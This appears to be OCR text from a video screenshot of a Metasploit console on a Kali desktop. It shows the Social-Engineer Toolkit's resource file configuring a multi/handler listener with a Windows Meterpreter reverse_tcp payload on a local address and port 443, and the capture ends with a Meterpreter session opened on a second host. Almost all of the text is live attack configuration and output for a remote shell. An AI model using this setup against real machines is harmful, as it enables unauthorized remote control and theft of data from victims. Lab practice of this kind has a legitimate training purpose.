 Приложения Переход www.youtube.com/user/MegaD1GGer en root
root@d1GGer: ~
Файл Правка Вид Поиск Терминал Вкладки Справка
root@d1GGer: ~ root@d1GGer: ~ root@d1GGer: ~
M S F
WW
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.3-2014060501 [core:4.9 api:1.0] ]
+ -- --=[ 1303 exploits - 706 auxiliary - 208 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.17.128
LHOST => 192.168.17.128
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.17.128:443
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.17.129
[*] Meterpreter session 1 opened (192.168.17.128:443 -> 192.168.17.129:49353) at 2014-06-21 21:34:52 +0700
digger
root@d1GGer: ~